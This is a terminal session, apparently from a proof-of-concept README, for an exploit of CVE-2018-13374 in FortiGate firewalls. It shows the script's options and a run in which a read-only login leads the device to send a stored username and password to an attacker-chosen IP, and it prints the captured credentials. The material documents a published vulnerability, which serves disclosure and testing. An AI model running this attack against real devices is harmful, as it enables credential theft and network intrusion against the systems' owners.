 root@plaintext:~/plaintext/fg# python3 cve-2018-13374.py --help
Usage: cve-2018-13374.py [OPTIONS]
Options:
-f, --fortigate-url TEXT  FortiGate URL.  [required]
-u, --username TEXT       Username to login into Fortigate. It can be a read
only user.  [required]
-p, --password TEXT       Password to login into FortiGate.  [required]
-i, --ip TEXT             Host IP to send the credentails.  [required]
-pr, --proxy TEXT         Proxy protocol and IP and Port.
-h, --help                Help
root@plaintext:~/plaintext/fg# python3 cve-2018-13374.py -f https://192.168.255.136 -u readonly -p readonly -i 192.168.255.145
[+] CVE-2018-13374
[+] Publicado por Julio Ureña (PlainText)
[+] Blog: https://plaintext.do
[+] Referencia: https://fortiguard.com/psirt/FG-IR-18-157
[+] Logged in.
[+] Triggering Vulnerability
[+] Waiting Fortigate connection ...
[+] Username:  fortinet@plaintext.local
[+] Password:  P@$$W0rd123!@#